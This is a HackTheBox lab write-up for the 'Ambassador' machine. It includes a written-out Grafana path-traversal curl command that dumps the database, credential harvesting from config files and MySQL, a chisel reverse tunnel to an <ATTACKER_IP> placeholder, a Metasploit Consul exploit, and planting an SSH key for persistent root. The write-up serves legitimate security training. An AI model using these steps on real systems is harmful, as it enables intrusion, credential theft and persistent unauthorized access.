HackTheBox Writeup: Ambassador
A detailed writeup of the HTB machine “Ambassador”.
Enumeration - Nmap Scan
 Running services:
Running services:
- port 22: OpenSSH service
- port 80: Apache web server / Hugo
- port 3000: Grafana endpoint
- port 3306: MySQL service
port 80: Ambassador Development Server
First, explore the web application on port 80:
 There is a developer account that can SSH into the machine.
There is a developer account that can SSH into the machine.
port 3000: Grafana Directory Traversal
We move on and find a Grafana instance (version 8.2.0) running on port 3000:
Search for a public exploit:

The exploit allows for Directory Traversal, and we can read arbitrary files:
 Are there any other config files that we can read?
Are there any other config files that we can read?
By studying the documentation, we find out that the grafana config file is stored under /etc/grafana/grafana.ini.
 We obtain the credentials for ‘admin’ and can login to explore the Grafana dashboard.
Nothing of interest here, so let’s dump the sqlite database:
We obtain the credentials for ‘admin’ and can login to explore the Grafana dashboard.
Nothing of interest here, so let’s dump the sqlite database:
curl --path-as-is http://10.10.11.183:3000/public/plugins/alertlist/../../../../../../../../var/lib/grafana/grafana.db -o grafana.db
Use sqlitebrowser to navigate the .sqlite file and find mysql credentials:

Login to the MySQL service on port 3306 with the credentials and extract some additional secrets:

The password is Base64 encoded, decode it:
 …and we can login via SSH as ‘developer’ and get the user flag.
…and we can login via SSH as ‘developer’ and get the user flag.
Post Exploitation
Linpeas reveals a interesting location /opt/my-app/.git:

Use the git log command to see previous commits:
git log

…which reveals an Consul Agent ACL token, which can be used to authenticate to the service.
What is Consul?
Consul is a service networking solution that delivers service discovery, service mesh, and network security capabilities. It supports multi-cloud infrastructure by automating connectivity between cloud providers.
Docs: https://developer.hashicorp.com/consul/docs/intro
Consul service is listening on port 8500:
Consul Agent: UI disabled. To enable, set ui_config.enabled=true in the agent configuration and restart. `
It seems that the UI is disabled, but we can’t enable it. Check public repos for a public exploit:

Fire up Metasploit and search for the exploit ‘exploit/multi/misc/consul_service_exec’:

Pivot the Consul service to the attacking machine via chisel, so we can access it locally.
Pivot Consul service to attacking machine
On the attacking machine, run chisel in server mode:
chisel server --reverse -p 9001
On the target machine, run chisel in client mode, like so:
./chisel client <ATTACKER_IP>:9001 R:8500:127.0.0.1:8500
Also see here: https://ap3x.github.io/posts/pivoting-with-chisel/
We can now access the Consul service from our machine.
Configure metasploit options and run the exploit.

Use the shell command to transfer our SSH public key to /root/.ssh/authorized_keys to get persistent root access to the system.